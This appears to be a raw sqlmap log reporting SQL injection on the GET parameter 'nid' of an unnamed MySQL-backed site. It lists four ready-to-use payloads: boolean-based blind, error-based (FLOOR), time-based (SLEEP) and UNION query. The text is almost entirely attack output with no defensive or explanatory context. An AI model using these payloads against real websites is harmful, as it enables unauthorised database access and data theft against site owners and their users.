 [18:23:10] [INFO] resuming back-end DBMS 'mysql'
[18:23:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: nid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: nid=1 AND 4117=4117

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: nid=1 AND (SELECT 9593 FROM(SELECT COUNT(*),CONCAT(0x717a626b71,(SELECT (ELT(9593=9593,1))),0x7178627
))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: nid=1 AND (SELECT 3414 FROM (SELECT(SLEEP(5)))FYGt)

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: nid=-6668 UNION ALL SELECT CONCAT(0x717a626b71,0x5a5a56436d6d7645566d5763527861655a654c6947464f64744d
d546e4446,0x7178627671)-- -
---
[18:23:10] [INFO] the back-end DBMS is MySQL